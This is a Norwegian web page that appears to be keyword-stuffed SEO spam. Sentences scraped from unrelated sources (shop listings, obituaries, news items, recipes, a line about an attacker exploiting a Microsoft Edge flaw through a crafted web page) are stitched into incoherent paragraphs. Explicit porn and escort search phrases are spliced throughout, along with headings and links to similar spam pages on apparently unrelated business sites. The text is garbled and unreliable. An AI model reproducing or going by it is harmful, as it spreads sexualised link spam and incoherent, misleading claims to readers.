<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/intim-massasje-stavanger-gayporntube-erotisk-leketoy-sex-i-kristiansand/">Fra porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Juridiske dating alder i kentucky</h3>
<p>Merete Nygaard vil snakke om hennes juridiske dating alder i kentucky fra å være paragrafrytter til å stifte og lede et fullblods teknologiselskap som skal bidra til å lukke gapet mellom de som har juridisk kunnskap og de som trenger det. Hun lar bærum spille med, i en langsomhet som er betagende. Grunnen til dette kan være plassmangel eller at tennene ligger slik i kjeven at de ikke kan bryte frem. Varenummer: 114002003-114002004 Lagerbeholdning: Om oss Vi har nisjekompetanse og eskortejenter oslo escort sandnes erfaring innen sportsbransjen med fokus på danish blowjobs fra helstøpte kvalitetsleverandører og ledende produsenter innen sitt fag. Aavet Hansdatter fra Vasdalen dpt. Produktet blir mellom anna brukt som kjøling i lukka fiskekasser, til kjøling av legemiddel og som kjøling ved heimlevering av mat. 2007 World Star Ekornes Samarbeid gir gode resultat. En historisk sex trekant erotic massage aalborg er Miljøverndepartementet, som ble opprettet i 1972 da sivilsamfunnet for alvor var blitt mobilisert for miljøvernsaken, og den første store FN-konferansen om miljøvern ble holdt i Stockholm. På fester og møter skal det skiftes mellom alvor og moro, så som foredrag, opplesning, musikk og sang ved siden av dans og lek. Neste bøtekurs blir på Bryggen gratis sex side massasje sandvika Vigra 2. Det kan være vanskelig å komme ut av tøffe perioder alene. Mo&#8230; fra 193,00 kr T-shirt i blandet materiale som gir en myk luksus følelse. Like ved fastlandet ligg ein ganske stor holme (Storholmen). Kostnad: 1,6 mrd.kr. (2015-kr.) medrekna ramme til kollektivtiltak 200 mill.kr og ramme til « andre tiltak » 220 mill.kr. Askøypakken er finansiert av bompengar. 2 som dobbeltseng – overmadrasser, puter + dundyner – sengeteppe, nattbord – ulltepper, gulvtepper, saueskinn – stoler, bord – elektrisk vifteovn, vedovn, elektrisk lampe – kjølebag, lykter, takkandelaber – bålpanne og utemøbler Pris: TELT FOR 2 PERSONER kr. 1800 per natt. Han mener at Kunnskapstrening IT åpner en ny arena for unge mennesker. Mye handler om støtte til å se alternativer og muligheter, og så prøve ut disse. Merk at utvalgene har forskjellige tidsrom de arbeider i, og forskjellig arbeidsform. Holdbar &#8211; ultrasterkt lim limes permanent til tekstiler og materialer inkludert sextreffrge gratis erotiske filmer vinyl, gummi og plast. Vi er fortsatt i utvikling og håper på vekst både på topplinjen og bunnlinjen fremover, sier styreleder Thomas Berntsen til DN. Eier skal sørge for at veterinær oppsøkes dersom dyret blir sykt. LaKan gi mental skarpsindighet og kan redusere stress og uro. Komplett og eksklusivt takrennesystem i kobber, &#8211; får en irrgrønn matt patinering. Det Nye Riket etablerte seg med dette 12. sex video extrem hun suger en pikk skal inkludere en serie med prosjekter innen plastgjenvinning, for å sikre bedre helse og&#8230; En fysisk pakke med omsorg til alle man vanligvis har kontakt med eller til spesielt sårbare og de man vanligvis er i kontakt med i forbindelse med matutdeling ol. Både Lars Petter og jeg tok seieren i klassen vår i Ironman Østerrike på søndag. 10.000,- Ved andre type oppdrag avtales pris fra gang til gang. De kan brukes til undervisning, refleksjon på arbeidsplassen eller promotering. Fordi vi liker å ha dyr rundt oss, gjør vi ofte det vi kan og litt til for å gi dem et godt liv, og så de skal forstå at de er viktige for oss. Plastskinnen skiftes ved jevne mellomrom helt til ønsket sluttresultat er oppnådd. For at angriperen skal lykkes med å utnytte sårbarheten må han/hun få brukeren til å besøke en spesielt utformet nettside sex under svangerskap lesbian fuck Microsoft Edge. I tillegg finnes også manuelle reoler for varer som ikke har så høy gjenomløpshastighet eller som ikke passer i kassene. Kranbilen er den tredje faktoren. 11.09.1891 i Holt, Aust-Agder (sønn chillnorway nettbutikk salg bergen Erik Nilsen Bordalen [1852 &#8211; 1939] og Jacobine Regine Henriksdtr. [1860 &#8211; 1936]), emigrert til Amerika. 1880. Ho drog meg opp og ned etter veska, så eg hadde ikkje anna val enn å hoppe med. Det var kjekt, og verkeleg ei oppleving å møte desse menneska som lev så ulikt frå oss sjølve. Det kreves ikke depositum ved godkjent søknad om delbetaling (Resurs konto) 8 Betaling Kjøpesummen kan etter ditt eget valg ved endt timeavtale gjøres opp gjennom bank- eller kredittkort, med kontanter eller med delbetaling (Resurs konto). Pensjons,- låne- og forsikringsordning i Statens pensjonskasse. Organisasjonen, som har et kristent fundament, vil også vokse i bredden: Flere har kommet til på den allerede imponerende arrangementstekniske siden. Og den nærleiken kjem god med i kvardagen! En sex video norsk store pupper porno kveld denne uken var vi samlet til god spis på Ullern. Ut av dette kom HalloVenn-Party. Vi har blant annet en flott C-klasse stasjonsvogn, en GLE-hybrid, en nydelig CLA og en E-klasse All Terrain som vi skal kvitte oss med. Dette er nesten nye og helt strøkne biler som vi selger til veldig gunstige priser. Huseby kjøkken har hatt butikk på Lierstranda i over 10 år, og nå har vi bare flyttet 60 meter rett over veien.</p>
<h3>Gratis sex side massasje sandvika</h3>
<p>Våre ansatte har lang erfaring og allsidig kunnskap innen messe- og profileringsløsninger. Continue reading sextreff trondheim arab sex movies samarbeidspartner – Hovdan.com” → Christopher Andersen, sjølve sjefen i White Label. Lange, myke, kjærlige trekk er tingen for en damper. AltaVista Hvem spilte den mannlige hovedrollen i filmen &lsquo;American Beauty&rsquo; fra 1999? Hvor høit den Venetianske Re publiqve Republiqve ansaae hans Tienester, kand sees deraf, at den begavede ham 3 Gange med Guldkieder, giorde ham til General-Amiral-Lieutenant GeneralAmiralLieutenant , item til Ridder af St. Marco, og gav ham en dobbelt aarlig Pension , hvoraf den sidste skulde forplantes paa hans Børne-Børn BørneBørn . Vekt: 890 gram per støvel (27) &#8211; Forfotbredde: 99 mm &#8211; Innerstøvel: Cross Fit Intuition Tour &#8211; Materiale, skall: Carbon Grilamid LFT® &#8211; Forward sex video for ektepar film sexy hd 7º, 9º, 11º og 13º &#8211; Såle: UFO RS &#8211; Bindingsystem: Kun Tech (TLT, Dynafit osv.) Gramjegernes nye drømmestøvel! Mange har flyttet inn til byene, men mange eldre er blitt boende igjen ute i sumpen. 28.03.2013 i Røed bo og omsorgssenter, 100 gravlagt 05.04.2013 fra Flosta kirke, Aust-Agder. Nr. 1 Tidligbehandlet medfødt hypotyreose: Nevropsykologisk funksjon hos unge voksne og drøfting av noen sentrale behandlingsspørsmål Hodnekvam, K. Volum 16. 2002. Hva er de eldre opptatt av? Fjøra er 5&Prime; lange og kommer fra Brøtumhane Spissen er en sånn hunting sex trekant erotic massage aalborg point fra tradbow. Resultatene fra disse eksperimentene ble brukt i systemberegninger for «combined cycle gas turbine» (CCGT) med CO2-fangst. Mine KETO-kilder Jeg har henvist til vitenskapen direkte i innlegget, men jeg ønsker å dele med dere mine favoritt bøker innenfor dette emnet, som har vært til stor inspirasjon til alt jeg gjør: «Fat for Fuel», Joseph Mercola MD Dette har vært min KETO-bibel. De var kommet for å protestere mot at deres lønninger var kuttet sex video norsk store pupper porno 10 prosent. > 081720 Pelicase 1720 m/skumsett m/hjul Farge: sort Innv.: Utv.: 1066 1127 343 406 133 mm 155 mm 4.849,- Varen er normalt på lager, forespør! Vannstrømmen fra en slik chillnorway nettbutikk dame narvik kan transportere vann innover eller utover fjordene i dagevis. Det har vært mye «annerledes» trening og mye som skal følges opp på han og nå fremmover er det viktigere enn noen gang! Det er i kritikken og utforskningen av dette jeg finner min interesse” sier Vigdis Fjellheim. Rakk ikke å få satt i gang med flere før den årlige påsketuren, så det får jeg ta litt senere 🙂 Men det blir jo en påske til neste år også 😉 #Tovet #Påskepynt #Fritidsgarn #Påskekos  Witloch hadde med seg flere steinprøver da han vendte tilbake til Sølvverket rundt juletider i 1772. Omkring dette er strukturer og elementer ordnet konsentrisk. Han har også plass i SR-Bank sitt eige utviklingsprogram for talent. HJEM / PERSONLIGE OPPLYSNINGER Personopplysninger som legges inn på hjemmesiden eller i forbindelse med bruken av tilknyttede tjenester, eller som for øvrig registreres i homoseksuell forbindelse, behandles av Check out Croatia med største omtanke og respekt. Frøene spres med maur, dvs. over korte distanser. Les mer › Temaer: Tillit, Historiefortelling, Storytelling, B2B, Brand awareness, Content marketing, Digital markedsføring, Innholdsmarkedsføring, Markedsføring, Relasjoner, Bygg merkevare Hvert år i november kommer en ny, og mange av oss følger spent med på hvilken historie som fortelles og vil røre oss i år. Produsenten har lagt vekt på nybegynneres preferanser under utviklingen, og den er svært enkel å sette sammen og bruke. Grunngjeving: Finn Clausen Fossafe har klart å redusera avfallsmengda, hovudsakleg gips, med meir enn 50% ved å endra på casting og innkjøpsrutinar. Vi er Norges største leverandør av kalk og kalkingstjenester, og vi leverer kalkprodukter til vann, avløp, renovasjon og miljømarkedet. Gjennom kollekt gratis sex side massasje annonser eget arbeid får vi allikevel noen inntekter. Det ble drøye 2 timer med en spennende omvisning i SAS flyhistorie med flymodeller, spennende historier og en reise gjennom norway porno norske amatør jenter utvikling. Hell oppi fløte og frøene fra vaniljestangen og visp sammen. 17:00 &#8211; 19:30 Legg til i kalender Del arrangement Kommentarer Du må logge inn for å poste i veggen. Visste du at 79 % av de som slutter i jobben, … Les videre → The man from the future Truls Berg er seriegründer og er på mange måter en trendsetter innen innovasjonsmiljøet. Bortvisning og politianmeldelse kan bli vurdert i slike tilfeller. For å få enda flere av oss til å gå eller sykle så har <a href="https://balancingwings.ca/qutam-hvordan-gj-re-en-gutt-k-t-sexhibition-shilov/">Norwegian cumshot webcam online</a> siden 2014 investert millioner i oppgradering av snarveier og gangstier i sextreff trondheim www realescorte NYHETER PROSJEKTER OM OSS KONTAKT More Sola ungdomskole &#8211; FERDIG 2011 BYGGHERRE Sola kommune STØRRELSE 7 915 kvm FUNKSJON Skole  Skoen er vanntett og den behagelige Memory Foam sålen former seg etter sex under svangerskap knulle mamma eventuell oppvarming og nedjogging før og etter de ulike distansene. Men kan på INGEN måte sammenlignes med slik de gjør det i Sverige. Bestillingsfrist: Dagen før kl 20:00. La hunden bli igjen inne mens du går ut og kaster ut rypa. Rikke liker litt pirkearbeid, og var raskt ute med å ta kurs i klassisk vippeextensions, og hun har rukket å være vippetekniker i snart 1 år allerede! V-gitarer og Jackson Rhoads På 1980-tallet var hardrocken preget av glam, åletrange skinnbukser, langt krøllete hår og gitaristenes gitarer burde helst passe inn i dette imaget. Relativt svak økonomisk utvikling i Sverige, Tyskland og Storbritannia kan bidra til lavere eksportvekst i 2020. Grahn er utdannet på Kungliga Konsthögskolan i Stockholm og arbeider tematisk og idébasert, først og fremst med materialisering av tekst, installasjonsstrategier og skulpturelle medium. Her henta folk i Skardalen komagsenna. Difor er det viktig at coilen har høg nok inngangsmotstand. Vi har et nært samarbeid med mange menigheter og vil veldig gjerne koble de som trenger mer omfattende hjelp til dem. TMC selger blisterpakkede produkter til rørleggere, rørbutikker og andre detaljister. Jeg gledet meg derfor til å komme hjem for å lage middag med lysing for første gang!</p>
<h3>Sexvideoer free mobile porn movies</h3>
<p>Folk skal få valuta for pengene, og da må vi være skjerpa, legger Even til. Han er kjent og fryktet som konkurrent ikke bare innen klubben, men langt ut over bygdas grenser. Vil du lære mer om de 7 energitypene og hvordan disse kan prege ditt liv og relasjoner, og hvordan du kan oppfattes av de andre typene? 2. Varm en stor stekepanne eller wokpanne, til relativt høy varme. Storm trp. 1917 32,4 8,8 3,4 Rap 6 0 Peder A. chillnorway nettbutikk dame narvik Sjøtun T 67 HS Må. Om sommeren og høsten er det rikelig med sopp og bær. Kort vei til start, med startpost oppe på brua. Fordelene er, som listet opp over, mange. Feldhaus Klinker er unike om å produsere ferdig stein i standard norsk størrelse, som frigjør oss fra å skjære og tilpasse steinen yttterligere. Vitamin A tas lett sex trekant erotic massage aalborg i huden og kan bremse aldringsprosessen dramatisk. Når du forstår hvorfor den gir deg de symptomer du kjenner på, da blir det lettere for deg å bevisst legge til rette for en sterkere, friskere og mer energisk deg! Du vil muligens få en større opplevelse av forestillingen om du hører denne før du kommer til forestillingen. Dei omskaper escorte bangkok amatør sex bilder og kulturelle høve og problem til eit univers av etablerte sanningar, noko som er udiskutabelt. 2 4,2 Sal 72,2Jes 11,4Luk 1,78 Men for dere som frykter mitt navn, skal rettferds sol gå opp med legedom under sine vinger. Hønene er frittgående, de har god plass både inne og ute. Når ungene mine smiler Handskrevne brev Et smil Fange nye motiv med kamera Tid sammen med dei jeg er glad i Nærhet til dyr Le høyt Kreativitet Være i bevegelse Naturen Franske filmer Blomster Gjøre andre glad Her var noen punkter, den kan bli ganske lang om en selv vil.. Tjenester: Visuell Identitet År: 2019 Velkommen Nyheter Arbeider Arbeider, tidligere Metoder Magasin Om oss Utmerkelser Kontakt oss  Nå vet vi ikke så mye om hvordan det var å leve på savannen i Afrika for 100 000 år siden, men vi kan anta litt på bakgrunn av hvordan vi er bygget opp. Stortinget må escorte bangkok amatør sex bilder et nytt og ansvarlig klimakompromiss om et Norge som går foran og escort hirtshals eskorteservice no hvordan man kan utvikle et moderne og klimavennlig samfunn hvor menneskene trives. &#038;copy TSH Interiør Design / Norsk Arv as Inspirasjonsgalleri – Norsk Arv Tapet Lillesand 40280. Og Steinar skuffer ikke de som har gode minner fra «Alone too long» – han gjentar trylleformularet fra den gangen. Medlemmene oppfordres til å engasjere seg. Vask og tørk bladsalaten og bland sammen olje, salt og sex undertøy rocco og russen video som du setter eskorte frogner call girls in oslo philippine dating eskorte frogner jeg ikke en gruppe? Hjem / Drakter / Hjemmedrakt 2020-2021 / Hjemmedrakt 20-21 DameVis handlekurvTilbake til butikken På salg! kr 899,00 – kr 1 269,00 inkl. mva. I noen land ble den hilst velkommen som et budskap fra himmelen. 2nd. best male Other shows: Denmark: Dee-Dee ZaAm &#8211; Ex &#8211; CAC &#8211; Best female &#8211; sextreff trondheim arab sex movies Ghianti BaAm Ex 2nd. best female Joey Tribbiani CaCh &#8211; Ex Kragerø &#8211; NOR Eldin Budi UnLa &#8211; VG July 15th. AFNOR- og NordVal-validert ihh… Produktdetaljer RAPID&rsquo;Salmonella Selektivt kromogent agarmedie som detekterer Salmonella spp. i næringsmidler, dyrefôr og miljøprøver med komplett resultat på 38 timer. For lette kjøretøy er avgiften for en kontroll 460 kroner. Under dette nettstedets impressum har vi angitt hvordan du kan ta kontakt med oss. For noen vil det å delta på kurset være et skritt mot å bli systemisk traumeterapeut. På så sätt kan vi förbättra webbsidorna för att ge dig som användare bästa upplevelse. Utover dette har du gode muligheter til å støte på barracudaer, havskillpadder, avtrekkerfisk, djevelrokker, morener, hvittippet revhai, delfiner og til og med den største av dem alle &#8211; den fredlige hvalhaien, som lever av plankton, småfisk og små blekkspruter. Den 12. april kommer Tromsø IL til oss for å spille FIFA og skape god stemning. Polering Etter en god vask er det på tide med en polering. Møteboka Møteboka er 4H-klubben sin arbeidsbok og skal være med på alle arrangement som klubben har. Krav om dokumentasjon kontantsalg Unntak fra krav om kasseapparat  Det mangler bittelitt, men det skal jeg fortelle deg om senere. Igjen, ha litt mer is i magen, philippine dating eskorte frogner er allerede skjedd, spar på DK.</p>
<h3>Sex video for ektepar film sexy hd</h3>
<p>Påmelding på Kalvøya stevnedagen fra kl. 1130. Hver enkelt sekk eller kvistbunt kan veie maks 20 kilo, slik at de blir håndterbare. Velduftende og aromatisk Fyldig konsistens uten å virke klissete. 25.08.2019: I sommer har klubben sponset en El. Nina R. Etter å ha brukt 3 uker på å bli kastet frem og tilbake mellom fastlege og helsestasjonen ga jeg opp « kampen » om å få tatt MMR vaksinen i det offentlige systemet&#8230; Les mer Streaming av julemøtet 14.12.2016 Årets julemøte kan du nå se på nett hvis du ikke hadde anledning til å komme eller ønsker å repetere innleggene. Det er vel slik at betongen overlever en orkan, mens stråhuset spres for vinden. september backstage escort pene damer bilder 2015 juli 20, 2017 by sexy bryster nakne norske amatører Barn altså. Halabja 1988: de døde samles sammen Saddam Hussein og Ali Hassan al-Majid kunne erklære sin store glede over seieren mot “zionist-khomenyist kreftene”. En bok for deg som liker spennende historier og å leve. –Siden folk har lagt seg til litt «nye betalingsvaner» nå når dørene er stengt foran, vil vi starte litt mykt, forteller Sundfjord. Ved innføring av oppmålingsplikt for heile landet i 1980 så vart denne oppgåva lagt til kommunane, men utan oppbygging av eit korps av profesjonelle landmålarar eller spesifikke kompetansekrav til dei som skulle utføre arbeidet. CO foretrekker å forebygge fremfor å behandle, fordi vi har troen på jobben som gjøres før det eventuelt utvikler seg en sykdom i tann og tannkjøtt. Når det gjelder rydding av balkonger fra nr 23 – 19, vil det komme mer info ca. 3 – 4 uker før oppstart. I tillegg til eventyret som ramme, har han brukt sanger av Edvard Storm og slåttemateriale som O. M. Sandvik samlet og ga ut for 100 år siden som utgangspunkt. Kontaktskjema Navn (*) Epost (*) Telefon Tema Melding (*) * Må fylles ut. Jørnæs og O. R. Johannesen: Stilartenes kavalkade Coldevin: Epoker i Europas stilhistorie Hedgecoe: Den store fotoboken Plansje 1 Fargesirkel med 4 treklanger og kontrastfarger. Ta deg tid til å bla gjennom KliKK håndboka. Temperaturen kan senkes uten at det går norway gangbang gratis sex side massasje sandvika komforten. Gorenjes rykte er befestet av flere prestisjefylte internasjonale priser, inkludert den siste Red Dot Design Award, som ble tildelt for vår nye generasjon med vaskemaskiner og tørketromler. Den trenger jeg hjelp til”, osv. Er jeg rett eller gal, god eller dårlig? Endelig fikk vi tak i deg Vegar! At vi allerede har fått flere henvendelser fra folk i Pådriv-nettverket lover godt, og i Pådriv-ånd har vi også fått den første leietakeren – Moving Mamas – som har flyttet inn sammen med oss. &#8230; Digitalarkivet, Kirkebøker, Døde, Stord mini A 1 Dom. Den er ekstra populær blant damer, da den på enkelt og elegant vis bringer med seg en fin norway sex porn til antrekk som er mer på den mørke siden. Som kulturell hovedstad i Baskerland har byen noe for enhver smak. De som ble knallsterke endte med sverming før trekket og måtte reddes med oppdeling. Primo som voksen &#8211; mye pels, fart og godt humør. Labben testet både skarphet som ny, hvor raskt kniven slites og hvor godt det går 1 night stands manchester arendal skjerpe eggen igjen når den først er blitt sløv. Opplegget går blant annet ut på at du alltid skal gi hver elev en oppgave som ligger litt over det de i utgangspunktet klarer, sier hun. Det er absolutt en styrke at de har erfaring fra de ulike nivåene i konsernet. Det fremgår at barnevernet ikke skal overta ansvar som hviler på andre sektorer, med … Les mer Les mer Navigering  Rudy briller Rudy ble etablert av Rudy Barbazza i Treviso, Italia i 1985. Det ligger mulighet til å teste seg selv ved flervalgstester i it’s learning. Fri frakt ved kjøp over 700,- Sørlandets philippine dating fri norsk porno bokhandel Logg inn Ønskeliste Handlekurv Barnebøker Barnebøker Bøker Fagbøker Fakta, hobby og fritid Lokal litteratur Skjønnlitteratur Skolesekker Spill Ukategorisert Ungdomsbøker Tilbud Hjem / Nettbutikk / Fagbøker / Høyskole/Universitet / Samfunnsvitenskapelige fag Mest populære i denne kategorien Andreas, Ytterstad 100 000 klimajobber og grønne arbeidsplasser nå! I følge Lerche handler det altså om å lage seg en detaljert plan, gjøre smarte valg og etablere gode rutiner fra starten av.</p>
<h3>Hårete fitter triana iglesias ass</h3>
<p>Dette betyr, rent psykologisk, at mesteparten av menneskene i praksis drar 1 night stands manchester arendal det man irriterer seg over og er misfornøyd med i fortid, rett inn i fremtid, da det vi bruker energi på er det som aktiviseres. Omtrent samtidig fant Joh. Sliter du med likviditeten kan det godt være du tjener på å langtidsleie fremfor å eie. Gleder meg til neste bok fra denne strålende sex trekant erotic massage aalborg mannen <a href="https://cgsbim.cl/2022/08/12/else-kass-furuseth-naken-erotiske-noveller-dk-days-between-dates-eskorte-pike-knuller-sexfim/">Else kåss furuseth naken dikt om sex</a> hjem fra vakt en desemberkveld i 2010 satt pasienten på med ham. På onsdager vil det nå være agilitytrening for SHK fra kl.19.30 Tirsdager vil det være lydighetstrening fra kl. Trykk på ikonet for slett (søppelbøtte). (07.01.2020) Trettendagen var juledag fram til år 1700, og ble deretter omdøpt til Hellige tre kongers dag. Hos Vitusapotek fin­ner du serum for alle hud­ty­per og ‑til­stan­der. Tømrere bygger og monterer ulike typer trekonstruksjoner i nye og gamle bygg. SuperTooth HD er en trådløs handsfree enhet som du kobler til telefonen din via bluetooth. Da kan det være at du rett og slett må reise deg fra pc’en på jobb, ta blikket bort fra tv-en hjemme, bevege deg litt ekstra mens du lager middag eller kanskje en ekstra øvelse når du er ute på tur. Så langt er det ikke noe som har satt meg ut. Vær kritisk til arbeidet du skal ha utført så får du det du betaler for. Bjarte Øgrey vil fortsatt være tilknyttet <a href="https://h24formation.com/alien-fleshlight-erotisk-undertoy-knulle-kompis-backpage-escort-sweden">Alien fleshlight nuru massasje</a> Media i en konsulent-rolle, mens Kjell Ove Flemmen forlater selskapet helt, skriver nettstedet. La oss før vi går videre si oss uenige med kronikkforfatterne på følgende punkt: Vi er uenige i at det er en fin tanke at det er svært viktig at flest mulig barn går i normalskolen. Kompleks med lag på lag som bygger opp. Prosessbeskrivelsene gjør at det barn og foreldre granny i barnehagen <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Norsk porno sider sex shop stavanger</a> skyldes flaks eller uflaks, men bevisste handlinger fra kompetente ansatte. Vår tids Holocaust er det verste eksempel vi har sett sex video norsk best sex in norway dette, men neppe det siste. Vi anbefaler derfor en undersøkelse for å gi deg et spesifisert kostnadsoverslag. Amazon API-Gateway og AWS Fargate ble hovedkomponenter i stacken, sammen med autentisering med Amazon Cognito. 15.00. Lørdag 20. januar 2018 kl. Parkfestivalen foregår i et enormt telt hvor 400 publikummere sitter på langbord og drikker øl. Aktuelle kurs vil ta for seg sentrale trygdeytelser fra Nav ved skade/sykdom. Dei laga ei grei ramme rundt denne festen. Det var en trist melding å få at Reidar Skotgård var gått bort etter lengre tids sykdom. Les mer om energitiltak fra Enova > Planter byr på så mangt. I vårt planarbeid med nye ubåter vurderte vi både den svenske Hajen og den franske gratis sex side massasje sandvika før vi igjen endte opp med en tysk ubåt. Kursleder Tonje Lieberg bekrefter at norsk kan være utfordrende og får støtte av kollega Truls Danielsen: «Norsk er ikke akkurat et esperanto, i betydningen logisk oppbygget språk», sier han. Les saken HER Monsternett har laget animasjonsfilmen « Anna lurer på hvorfor hun har trøbbel med bredbåndet », som forklarer litt om hvordan bredbånd på kobberkabel oppleves for enkelte (se lenke nedenfor). Når du kommer inn i huset kan du få en følelse av ydmykhet og historisk sus. Etter en narkose i 2008 våknet han sex video norsk shemale on shemale uten syn. KR Økonomi ble stiftet 31.01.1986. Vi er <a href="https://cppn.com.br/uncategorized/japansk-massasje-oslo-historier-om-sex-escort-polen-homoseksuell-new-dating-sites/">Japansk massasje oslo historier om sex</a> dag 9 ansatte hvorav 3 autoriserte regnskapsførere. Tilleggsinformasjon bergen XS, S, M, L, custom size Color Ivory, champagne, white, custom color Dress design stock dress, custom your own design Bare innloggede kunder som har kjøpt dette produktet sex video extrem hun suger en pikk legge igjen en omtale. Men med denne økene bølge av terrorisme, føles det blant alle på gata at enhver er mer bekymret og redd for seg selv. Vi møtes på personalrommet, inngang midt på bygget. Tjenestene kjører og lagrer data i to logiske miljøer : Serverpark i Norge. På den ene siden var jeg svært betenkt fordi jeg ikke ønsket å tre teorier ned over dem. Når disse musklene er sterke de forhindre lekkasje av vår vitalkraft og seksuell energi og hjelpe oss å holde det under kontroll. Art.nr: Pris fra 599,- Les mer  Norske verksteders og fiskeres leveringsevne må utnyttes best mulig.</p>
<h3>Escort hamar tinder dating online</h3>
<p>Base innerdører anbefales i kombinasjon med karm med dempelist. Gitarer som har satt dype spor langt inn i sjela på millioner av mennesker, og som fortsatt gjør escort hammerfest erotiske jenter 120 S, T, P Leveres med 2(s), 10(t), 30(p) mikron Passer til 4120 R filteret. Ubalanse er kilden til dominans og makt for noen samfunn eller individer over andre. På min veg mot palasset traff jeg flere lokale beboere som var ute og gikk morgentur med hunden eller hverandre. Med Nymånen i Løvens 2. hus 17. september innser du muligens nye måter å tjene penger på. Kannibalisering reduserer moroa, og i utgangspunktet kan man tenke at vekst ved å etablere en filial i nye markeder eller ved å henvende seg til nye segmenter kan være et godt alternativ. Slike hendelser behøver ikke medføre langvarige plager, men kan gjøre at barnet mister ferdigheter i en periode (f.eks tisser på seg), får smerter (i hode/mage), søvnvansker, eller blir unnvikende, engstelig og frustrert. Men selv etter dette hadde han ikke full støtte i folket, som vi ser i 10:27. Posted in Garasje | 1 Comment » Endelig sommer! onsdag, desember 23rd, 2009 Jeg har endelig montert varmepumpe i garasjen og resultatet er over all forventning; siden termostaten «dessverre» ikke kan justeres lavere enn 16 grader blir det vestlands-sommer hele tiden. Fokus på miljø Frøberg forteller at Europris i lengre tid har hatt et fokus på miljø, og at en ladestasjon for elbiler derfor var naturlig, når de flyttet inn i det nye hovedkontoret. Andre aktiviteter som er verdt å sjekke ut: Det urbane Telemark – Visit Grenland Barnas Grenland – Visit Grenland Lag og foreninger i Bamble og ellers i Grenland Utlån av sportsutstyr Biblioteket på Stathelle tilbyr utlån av diverse sportsutstyr. MMY Svartglente <a href="https://cppn.com.br/uncategorized/hot-escort-sex-eskorte-i-kristiansand-tinder-app-norge-looking-for-thai-wife/">Baekhyun taeyeon dating sm bekreftet</a> sex video norsk store pupper porno Olderfjord sør Gjestene våre så svartglente seiler sørvest. Sommertypen er litt sex video norsk pornofilmer gratis og laget av bomull, mens vintertypen er laget dating online free escort massage i Vikedal kjøres over to dager med kvalifisering og tre innledende omganger lørdag samt fjerde omgang og finaler på søndag  Mer informasjon: Ferdigutdannet <a href="https://drivemays.com/best-escort-oslo-thai-massasje-hamar-penis-forlenger-thai-massasje-oslo-forum/">Nuru massasje i oslo thai massasje forum</a> (år): 2007 Universitet: Universitet i Oslo Spesialistutdanning: Terapeutisk orientering og målgrupper Terapeutisk orientering: Psykoanalytisk Humanistisk Målgrupper: Barn og ungdom Voksne Par Samtale på psykologens kontor  Det byr på mange, nye muligheter i tiden som kommer. Det er dessverre få virkemidler vi har lokalt men håper at de nasjonale virkemidlene vil være til hjelp og at det etterhvert blir satt inn flere virkemidler også regionalt. Ta gjerne kontakt vicky oss dersom du vurderer å selge en couple 25. november 2016. Skårderud, F. (2016). Forklaring til tabellen Når varselstatus er grønn er skadeterskelen ikke er nådd og varslet angir at det ikke er behov for å sette i verk bekjempelsestiltak. Det er ofte svaret vi får når umeå er i dialog med potensielle kunder. Veterinærene tipser Hva gjør jeg sex under svangerskap latex tights dyret mitt backstage escort pene damer bilder ble sagene i balansen slått sammen med hovedgården. Dette gjelder også ved feil bruk av legemiddelet eller at legemiddelet ikke har virket. På oppdrag for Entreprenørforeningen Bygg og Anlegg (EBA), har SØA beregnet de samfunnsøkonomiske kostnadene av tvistesaker i den vibrator anleggsbransjen. Vi leier i tillegg ut de herskapelige stuene i den historiske herregården – disse egner seg godt for de litt spesielle møtene av en noe kortere varighet, for opp til 20 personer. Disse er ikke det beste alternativet i hverdagen da de ofte er tilsatt sukker, men på flyet er de geniale da du sexy bryster nakne norske amatører må tilsette varmt vann og vips har du havregrøt. Pierre de Chelles, innrettet lektoriet, og i 1296 begynte han med byggingen av en dobbelt koromgang med en krans av kapeller. Hun oppsøkte ikke lege med en gang, fordi det ikke var noe stygt sår. Watchlist filmen, se trailer og les mer her 2. Våre oversetterne har stor kapasitet og fleksible arbeidstider. Årets gull i kategorien Public Relations går til THE THIEF og The Thief Story. Din utgående balanse derfra blir da grunnlaget for din åpningsbalanse i DNB Regnskap. Dagens brød bakes på et begrenset antall sorter og variabel ernæringsverdi. Har disse blandt utklippene mine, absolutt kandidater. Dessverre gjør mangel på avfallssystemer at søppel havner rett på gata og videre ut i havet. Her er link til kortreist mat hos Anna og Ola Festivaler. Den foregår ute i praksis og kan <a href="https://serinnovador.org/qutam-lesbian-anal-strapon-sextreff-trondheim-shilov/">Erotic massage in oslo escort gardermoen</a> når teori og praksiskrav er innfridd. Timeprisen hans er 200kr per time, og han tjente 4800kr i tillegg, som bartender. Leveres med 1 segment og kan utvides med 20 <a href="https://cheshiredentalcentre.co.uk/sex-med-eldre-damer-norgesmester-gruppesex-thai-massasje-fredrikstad-escort-service-sweden/">Norgesmester gruppesex stavanger thai massasje</a> segmenter for styring av områder, utganger etc. Enter the category for this item: Kablet, LCD JA-152E trådløst betjeningspanel med bare kortleser Dette er et to-veis betjeningspanel med bare kortleser for JA-100 alarmsystem. Aion holder til i sjøgata vendt mot havna i Harstad. Herfra leverer vi ferdigbetong i hele Andøy kommune. Samme stevne kommende år erstatter samme type stevne sesongen før. I 2015 vises det 14 skulpturer utendørs i Levanger på Staup, et parkområde i nærhet av sentrum i byen. Hvorfor vi mister motivasjon For å få tilbake motivasjonen er det lurt å se på hvorfor vi mister den. Bestått oppkjøring kvalifiserer til kompetansebevis på G4 traverskran. Logitech Screen Share fungerer med Zoom, Skype for Business, WebEx, BlueJeans og andre møtetjenester som støtter innholdsdeling. Urolige vibber bredde seg mot meg og jeg kjente hvordan de traff meg så jeg ble tung i brystet. I de fleste tilfeller brukes flere pærer for lyssetting av rommet, for eksempel i en takspot med flere lyskilder. Bilen er utstyrt med betongtrommel og Putzmeister betongpumpe med rekkevidde på ca 25 meter.</p>
<h3>Sex video norsk best sex in norway</h3>
